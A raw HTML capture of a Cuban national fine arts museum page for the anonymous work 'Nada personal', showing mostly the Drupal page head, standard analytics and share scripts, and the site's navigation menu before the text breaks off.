

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bellasartes.co.cu/obra/anonimo-nada-personal-10
body_size: 11411
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.bellasartes.co.cu/sites/default/files/public/mba.ico" type="image/vnd.microsoft.icon" />
<meta name="abstract" content="Somos el museo de Cuba con la mayor colección de arte cubano y universal, sin fines de lucro, abierta al público y con propósitos de educación y deleite." />
<meta name="keywords" content="museo, arte, cuba, arte cubano, arte universal, obras, artistas, exposiciones, eventos, noticias, teatro, cartelera, boletines, publicaciones, investigaciones, galerías, visitas guiadas, alquiler de espacios" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.bellasartes.co.cu/obra/anonimo-nada-personal-10" />
<link rel="shortlink" href="https://www.bellasartes.co.cu/node/2903" />
<meta property="og:site_name" content="Museo Nacional de Bellas Artes de Cuba" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.bellasartes.co.cu/obra/anonimo-nada-personal-10" />
<meta property="og:title" content="Anónimo, Nada personal" />
<meta property="og:updated_time" content="2019-05-30T06:25:20-07:00" />
<meta property="og:image" content="https://www.bellasartes.co.cu/sites/default/files/public/galerias/352.jpg" />
<meta property="og:image:url" content="https://www.bellasartes.co.cu/sites/default/files/public/galerias/352.jpg" />
<meta property="og:image:secure_url" content="https://www.bellasartes.co.cu/sites/default/files/public/galerias/352.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-05-30T06:25:20-07:00" />
<meta property="article:modified_time" content="2019-05-30T06:25:20-07:00" />
  <title>Anónimo, Nada personal | Museo Nacional de Bellas Artes de Cuba</title>
  <link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_9vTUeWTQb7ihQz1-CJzmRWLjeOiVL1wGwjhejzNcGaI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_UwYpTi4uVXL5JPvEAb-BFhTPwujb7IFG3ZYIPh0dZeE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_csZs1wTVfAmrQ3qP0IitFver8lkZf8bzoxqxjXZmHyY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_bHixdNqIm_fGV7c3IlqVJl-OQXz4T0rdcigI0kCjuGg.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_KCd8rbJYUruV1tRJnh4um34UYvyhlrSVCPR1jNko2h8.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Y328bjc8Dt-8oN4tELfIZNLgfjJROuSrpoasmclGRXw.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Fj5EhlbLWNHJc0YV65aeMHlzg_lnW-vYa-gLso_Ywsg.js"></script>
<script>var _paq = _paq || [];(function(){var u=(("https:" == document.location.protocol) ? "" : "http://stats.bellasartes.co.cu/");_paq.push(["setSiteId", "1"]);_paq.push(["setTrackerUrl", u+"piwik.php"]);_paq.push(["setDocumentTitle", "An%C3%B3nimo%2C%20Nada%20personal"]);_paq.push(["setDoNotTrack", 1]);_paq.push(["setCookieDomain", ".bellasartes.co.cu"]);var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.https"]);
  _paq.push(["setDomains", ["*.https//www.bellasartes.co.cu"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//stats.bellasartes.co.cu/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();_paq.push(["trackPageView"]);_paq.push(["setIgnoreClasses", ["no-tracking","colorbox"]]);_paq.push(["enableLinkTracking"]);var d=document,g=d.createElement("script"),s=d.getElementsByTagName("script")[0];g.type="text/javascript";g.defer=true;g.async=true;g.src=u+"piwik.js";s.parentNode.insertBefore(g,s);})();</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_U4NwpHfNvPgCwUUvLae0TEZNVZ-7I9yx6KmWZee00mM.js"></script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all('page');da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.templates=a2a_config.templates||{};</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_aw-0fZJdFulRf4c683YaKInzIVH8757HUBuw89K4t6U.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bootstrap","theme_token":"wrLeEapfohKTr7bqE7shvpUeDAAaNIGLwpq8B_ac61I","js":{"0":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/form.js":1,"sites\/all\/modules\/extlink\/extlink.js":1,"public:\/\/languages\/es_oRqln_ZgYdUGkMIwmp3zdsvtKS_F7UPyr5qBMTzPMuY.js":1,"sites\/all\/libraries\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"sites\/all\/modules\/piwik7.210\/piwik.js":1,"1":1,"misc\/textarea.js":1,"modules\/filter\/filter.js":1,"2":1,"sites\/all\/themes\/bootstrap\/js\/modules\/filter\/filter.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/basic_cart\/basic_cart.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/extlink\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap-theme.min.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"public:\/\/css\/menu_icons.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/panels\/plugins\/layouts\/flexible\/flexible.css":1,"public:\/\/ctools\/css\/2a1f438c607ed08a907d51b135e7541f.css":1,"sites\/all\/modules\/path_breadcrumbs\/css\/path_breadcrumbs.css":1,"sites\/all\/modules\/node_gallery\/node_gallery_api.css":1,"sites\/all\/modules\/hierarchical_select\/hierarchical_select.css":1,"sites\/default\/files\/public\/honeypot\/honeypot.css":1,"sites\/all\/modules\/field_group\/field_group.field_ui.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"public:\/\/css_injector\/css_injector_1.css":1,"public:\/\/css_injector\/css_injector_2.css":1,"public:\/\/css_injector\/css_injector_3.css":1,"public:\/\/css_injector\/css_injector_4.css":1,"public:\/\/css_injector\/css_injector_5.css":1,"public:\/\/css_injector\/css_injector_6.css":1}},"colorbox":{"transition":"elastic","speed":"350","opacity":"0.90","slideshow":false,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","overlayClose":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/obra\/anonimo-nada-personal-10":true,"\/comment\/reply\/2903":true},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(addtoany\\.com)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"piwik":{"trackMailto":1,"trackColorbox":1},"wysiwyg":{"triggers":{"edit-comment-body-und-0-value":{"field":"edit-comment-body-und-0-value","resizable":1,"select":"edit-comment-body-und-0-format--2"}}},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body role="document" class="html not-front not-logged-in no-sidebars page-node page-node- page-node-2903 node-type-node-gallery-item i18n-es">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Ir al contenido principal</a>
  </div>
    <header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">
    <div class="navbar-header">
              <a class="logo navbar-btn pull-left" href="/" title="Inicio">
          <img src="https://www.bellasartes.co.cu/sites/default/files/public/logo.png" alt="Inicio" />
        </a>
      
              <a class="name navbar-brand" href="/" title="Inicio">Museo Nacional de Bellas Artes de Cuba</a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                                <ul class="menu nav navbar-nav secondary"><li class="first leaf"><a href="/user/login" title="">Iniciar</a></li>
<li class="leaf"><a href="/contact" class="menu_icon menu-778" title="Contáctenos"></a></li>
<li class="leaf"><a href="/pagina-estatica/lista-de-contactos" class="menu_icon menu-779" title="Lista de contactos"></a></li>
<li class="last leaf"><a href="/pagina-estatica/libro-de-visitas" class="menu_icon menu-780" title="Libro de visitas"></a></li>
</ul>                                  <div class="region region-navigation">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/obra/anonimo-nada-personal-10" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Buscar" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary">Buscar</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--2"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--2" name="op" value="Buscar">Buscar</button>
</div><input type="hidden" name="form_build_id" value="form-4GktEcaF8R0Ri9MIRNqwdQ134xpl7xp471oCfY5ryEA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
                  </nav>
      </div>
      </div>
</header>

<div class="main-container container">

  <header role="banner" id="page-header">
    
      <div class="region region-header">
    <section id="block-tb-megamenu-main-menu" class="block block-tb-megamenu clearfix">

      
  <div  class="tb-megamenu tb-megamenu-main-menu">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse  always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-18">
  <li  data-id="620" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/"  title="Inicio">
        
    Inicio          </a>
  </li>

<li  data-id="1097" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/visitenos"  class="dropdown-toggle">
        
    Visítenos          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1100" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/planee-su-visita"  title="Planee su visita">
        
    Planee su visita          </a>
  </li>

<li  data-id="1101" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/visitas-guiadas"  title="Visitas guiadas">
        
    Visitas guiadas          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1352" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/obras"  class="dropdown-toggle">
        
    Explore          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1150" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/obras"  title="Obras">
        
    Obras          </a>
  </li>

<li  data-id="1339" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/artistas"  title="Artistas">
        
    Artistas          </a>
  </li>

<li  data-id="1349" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/la-coleccion"  class="dropdown-toggle">
        
    La colección          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="796" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/la-coleccion/arte-cubano"  title="Arte Cubano">
        
    Arte Cubano          </a>
  </li>

<li  data-id="845" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega dropdown-submenu">
  <a href="/la-coleccion/arte-universal"  class="dropdown-toggle" title="Arte Universal">
        
    Arte Universal          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-3 items-5">
  <li  data-id="874" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-de-la-antiguedad"  title="Arte de la antigüedad">
        
    Arte de la antigüedad          </a>
  </li>

<li  data-id="864" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-europeo"  title="Arte Europeo">
        
    Arte Europeo          </a>
  </li>

<li  data-id="825" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-estadounidense" >
        
    Arte Estadounidense          </a>
  </li>

<li  data-id="865" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-latinoamericano" >
        
    Arte Latinoamericano          </a>
  </li>

<li  data-id="1499" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-asiatico"  title="Arte Asiático">
        
    Arte Asiático          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1356" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/exposiciones-permanentes"  class="dropdown-toggle" title="Exposiciones permanentes">
        
    Exposiciones permanentes          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="1360" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-cubano"  title="Salas de Arte Cubano">
        
    Salas de Arte Cubano          </a>
  </li>

<li  data-id="1361" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-universal"  title="Salas de Arte Universal">
        
    Salas de Arte Universal          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1107" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/mas-sobre-museo-arte"  class="dropdown-toggle" title="El museo y su historia">
        
    El museo y su historia          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-4">
  <li  data-id="1111" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte"  title="Historia">
        
    Historia          </a>
  </li>

<li  data-id="1112" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1113" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1388" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-administrativa"  title="Sede Administrativa">
        
    Sede Administrativa          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1074" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/q-esta-pasando"  class="dropdown-toggle" title="Qué está pasando">
        
    Qué está pasando          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="1091" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando"  title="Cartelera">
        
    Cartelera          </a>
  </li>

<li  data-id="1389" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/exposiciones-temporales"  title="Exposiciones temporales">
        
    Exposiciones temporales          </a>
  </li>

<li  data-id="889" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/eventos"  title="Eventos">
        
    Eventos          </a>
  </li>

<li  data-id="887" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/noticias"  title="Noticias">
        
    Noticias          </a>
  </li>

<li  data-id="1400" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/galerias" >
        
    Galerías          </a>
  </li>

<li  data-id="1181" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/boletines" >
        
    Boletines          </a>
  </li>

<li  data-id="1268" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/redes-sociales" >
        
    Redes sociales          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1292" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/servicios"  class="dropdown-toggle">
        
    Servicios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
